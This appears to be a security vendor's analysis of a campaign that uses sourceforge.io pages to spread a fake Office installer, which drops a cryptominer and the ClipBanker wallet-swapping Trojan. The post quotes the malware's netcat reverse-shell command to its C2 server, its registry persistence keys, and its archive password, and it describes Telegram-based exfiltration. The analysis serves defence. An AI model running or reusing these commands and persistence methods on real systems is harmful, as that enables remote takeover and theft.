

Recently, we noticed a rather unique scheme for distributing malware that exploits SourceForge, a popular website providing software hosting, comparison, and distribution services. The site hosts numerous software projects, and anyone can upload theirs. One such project, officepackage, on the main website sourceforge.net, appears harmless enough, containing Microsoft Office add-ins copied from a legitimate GitHub project. The description and contents of officepackage provided below were also taken from GitHub.
Few know that projects created on sourceforge.net get a sourceforge.io domain name and web hosting services. Pages like that are well-indexed by search engines and appear in their search results.

The project under investigation has been assigned the domain officepackage.sourceforge[.]io, but the page displayed when you go to that domain looks nothing like officepackage on sourceforge.net. Instead of the description copied from GitHub, the visitor is presented with an imposing list of office applications complete with version numbers and “Download” buttons.
Hovering over one of the buttons reveals a seemingly legit URL in the browser status bar: https[:]//loading.sourceforge[.]io/download. It is easy to make the mistake of associating that URL with officepackage, as the buttons are on that project’s page. However, the loading.sourceforge.io domain suggests a different project on sourceforge.net, named loading.

Clicking the link redirects to a page with yet another “Download” button, this time in English.

Clicking that button finally downloads a roughly seven-megabyte archive named vinstaller.zip. This raises some red flags, as office applications are never that small, even when compressed.


The downloaded archive contains another password-protected archive, installer.zip, and a Readme.txt file with the password.
Inside installer.zip is a file named installer.msi. This is a Windows Installer file that exceeds 700 megabytes. Apparently, the large size is intended to convince users they are looking at a genuine software installer. Attackers use the file pumping technique to inflate the file size by appending junk data. The file in question was padded with null bytes. After we stripped the junk bytes, its true size was 7 megabytes.


Running the installer creates several files, with two being of interest to us: UnRAR.exe (a console archive utility) and a password-protected archive named 51654.rar. The installer then executes an embedded Visual Basic script. Attackers have long distributed password-protected archives along with unpacking utilities, passing the password via the command line. However, this case has an intermediary step. The installer files lack an archive password. Instead, to continue the infection chain, the VB script runs a PowerShell interpreter to download and execute a batch file, confvk, from GitHub. This file contains the password for the RAR archive. It also unpacks malicious files and runs the next-stage script.
Here is a breakdown of how the batch script works. First, it checks for an existing infection by searching for the AutoIt interpreter at a specific path. If AutoIt is found, the script deletes itself and exits. If not, the script checks for processes associated with antivirus software, security solutions, virtual environments, and research tools. If it detects anything like that, it deletes itself.
If both checks pass, the script unpacks the RAR archive and runs two PowerShell scripts within its code.
|
1 |
"%ProgramData%\dist\UnRAR.exe" x -y -p147852369 "%ProgramData%\dist\51654.rar" "%ProgramData%\dist\" |
Command to unpack the RAR archive executed by the batch file
One of the PowerShell scripts sends a message to a certain chat using the Telegram API. The message contains system information, the infected device’s external IP address and country, CPU name, operating system, installed antivirus, username, and computer name.

Code snippet from confvk with commands to unpack the malicious archive and run the Telegram file-sending script
The other PowerShell script downloads another batch file, confvz, to process the files that were extracted from the RAR archive.
The contents of the archive can be seen in the screenshot above. Below is a summary of each file.
| File | Description |
| Input.exe | AutoIt script interpreter |
| Icon.dll | Clean dynamic-link library with a compressed AutoIt script appended to it |
| Kape.dll | Clean dynamic-link library with a compressed AutoIt script appended to it |
| ShellExperienceHost.exe | Netcat network utility executable |
| libssl-1_1.dll | Netcat dependency dynamic-link library |
| vcruntime140.dll | Netcat dependency dynamic-link library |
| libcrypto-1_1.dll | Netcat dependency dynamic-link library |

The confvz batch file creates three subdirectories at %ProgramData% and moves the unpacked archive files into those. The first subdirectory receives Input.exe and Icon.dll, the second gets another Input.exe copy with Kape.dll, and the third gets all netcat files. The batch file then creates ini.cmd and init.cmd batch scripts at %USERPROFILE%\Cookies\ to run the files it copied. These scripts execute Input.exe (the AutoIt interpreter), passing the paths to Icon.dll and Kape.dll (both containing compressed AutoIt scripts) as arguments.
Next, confvz generates keys in the registry key HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\*. These link to the ini.cmd and init.cmd batch files. The keys allow running files using shortened names. For example, the registry key
|
1 |
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\install.exe"::"%USERPROFILE%\Cookies\ini.cmd |
launches ini.cmd when running install.exe. Similarly, start.exe is registered as a link to init.exe, and Setup.exe links to the system utility %WINDIR%\System32\oobe\Setup.exe, normally launched during OS installation. We will revisit this utility later.
Then confvz creates services named NetworkConfiguration and PerformanceMonitor to autostart the batch files, and a service named Update to directly run the AutoIt interpreter without intermediate batch files.
Additionally, as a backup autostart method, confvz adds this registry key:
|
1 |
"HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MicrosoftEdgeUpdate.exe"::Debugger="%WINDIR%\System32\cmd.exe /c start start.exe" |
This runs a debugger when MicrosoftEdgeUpdate.exe is started. The debugger is set to execute start.exe, which, based on the earlier registry keys, points to init.cmd.
Using the built-in WMIC utility, an event filter is created to trigger a handler every 80 seconds. While disabled by default in more recent Windows versions, WMIC still functions in older systems.
The handler executes the following command:
|
1 |
ShellExperienceHost.exe --ssl apap.app 445 -e cmd.exe |
ShellExperienceHost.exe is the netcat executable from the malicious archive. The arguments above make the utility establish an encrypted connection with the C2 server apap[.]app on port 445 and launch a command-line interpreter with redirected input/output through that connection. This essentially creates a remote command line with apap[.]app:445 as the C2 server.
Finally, confvz creates a file:
|
1 |
%WINDIR%\Setup\Scripts\ErrorHandler.cmd |
This is a custom script you can build in Windows to streamline troubleshooting during OS installation. If a critical error occurs, the %System32%\oobe\Setup.exe utility finds and executes this file. However, the attackers have found a way to exploit it for automatic startup. They achieve this by again using the operating system’s built-in WMIC utility to establish an event filter that triggers the handler every 300 seconds. The handler is specified as %WINDIR%\System32\cmd.exe /c start Setup.exe, while Setup.exe, according to the registry keys created earlier, references the utility %WINDIR%\System32\oobe\Setup.exe, which executes ErrorHandler.cmd upon launch. The ErrorHandler.cmd file contains a short PowerShell script that uses the Telegram API to retrieve and execute a text string. This is another remote command line, but its output is not sent anywhere.
The key malicious actions in this campaign boil down to running two AutoIt scripts. Icon.dll restarts the AutoIt interpreter and injects a miner into it, while Kape.dll does the same but injects ClipBanker. ClipBanker is a malware family that replaces cryptocurrency wallet addresses in the clipboard with the attackers’ own. Users of crypto wallets typically copy addresses instead of typing them. If the device is infected with ClipBanker, the victim’s money will end up somewhere entirely unexpected.
Victims
The officepackage.sourceforge[.]io site has a Russian interface, suggesting a focus on Russian-speaking users. Our telemetry indicates that 90% of potential victims are in Russia, where 4,604 users encountered the scheme between early January and late March.
Takeaways
Distributing malware disguised as pirated software is anything but new. As users seek ways to download applications outside official sources, attackers offer their own. They keep looking for new ways to make their websites look legit. The scheme described here exploits SourceForge feature of creating a sourceforge.io subdomain for each sourceforge.net repository.
The persistence methods are worthy of note as well. Attackers secure access to an infected system through multiple methods, including unconventional ones. While the attack primarily targets cryptocurrency by deploying a miner and ClipBanker, the attackers could sell system access to more dangerous actors.
We advise users against downloading software from untrusted sources. If you are unable to obtain some software from official sources for any reason, remember that seeking alternative download options always carries higher security risks.
























Attackers distributing a miner and the ClipBanker Trojan via SourceForge